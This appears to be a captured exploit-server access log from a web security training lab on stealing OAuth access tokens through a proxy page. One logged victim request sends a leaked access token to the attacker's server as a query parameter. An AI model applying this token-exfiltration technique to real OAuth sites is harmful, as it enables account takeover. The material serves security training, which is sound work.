 Web Security
Academy
Stealing OAuth access tokens via a proxy page
Back to exploit server
Back to lab
Submit solution
Back to lab description
LAB
Not solved
2024-02-09 14:03:00 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0"
2024-02-09 14:03:01 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/2010010
2024-02-09 14:04:55 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0"
2024-02-09 14:04:55 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/2010010
2024-02-09 14:04:57 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0"
2024-02-09 14:04:57 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefo
10.0.3.31 2024-02-09 14:04:58 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safar
10.0.3.31 2024-02-09 14:04:58 +0000 "GET /me?attack=access_token=RMEfQLQEtfq4I9cJnRBoDkaGLG1Pi79Ffc026LzrE1V&expires_in=3600&toke HTTP/1.1" 404 "user-agent: Moz
2024-02-09 14:04:58 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0"
2024-02-09 14:04:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/2010010
2024-02-09 14:05:03 +0000 "GET //log HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0"